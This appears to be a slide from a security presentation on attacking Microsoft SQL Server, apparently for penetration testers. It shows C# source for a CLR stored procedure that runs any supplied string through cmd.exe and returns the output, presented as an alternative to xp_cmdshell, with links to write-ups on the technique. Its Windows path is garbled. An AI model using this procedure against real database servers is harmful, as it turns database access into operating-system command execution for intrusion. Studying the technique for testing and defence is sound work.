 56 Confidential & Proprietary
56
CLR Assemblies – Code Sample - .net DLL
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;
public partial class StoredProcedures {
[Microsoft.SqlServer.Server.SqlProcedure] public static void cmd_exec (SqlString execCommand)
{
// Run command
Process proc = new Process();
proc.StartInfo.FileName = @"C:WindowsSystem32cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
// Return command results
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
SqlContext.Pipe.SendResultsStart(record);
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
SqlContext.Pipe.SendResultsRow(record);
SqlContext.Pipe.SendResultsEnd();
proc.WaitForExit();
proc.Close();
}
};
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/
Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
 
